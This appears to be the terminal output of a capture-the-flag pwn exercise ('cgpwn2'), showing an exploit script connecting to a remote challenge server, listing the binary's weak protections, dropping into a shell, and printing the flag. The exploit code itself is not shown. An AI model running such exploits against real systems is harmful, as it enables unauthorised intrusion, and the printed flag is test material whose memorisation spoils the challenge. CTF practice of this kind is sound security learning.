 ruijie@ubuntu:/mnt/hgfs/Ubuntu/2020/xctf/pwn/cgpwn2$ python cgpwn2.py
[+] Opening connection to 220.249.52.133 on port 39957: Done
[*] '/mnt/hgfs/Ubuntu/2020/xctf/pwn/cgpwn2/cgpwn2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Switching to interactive mode
:
$ ls
bin
cgpwn2
dev
flag
lib
lib32
lib64
$ cat flag
cyberpeace{c49ead53d3a9e14d081be52828dc193e}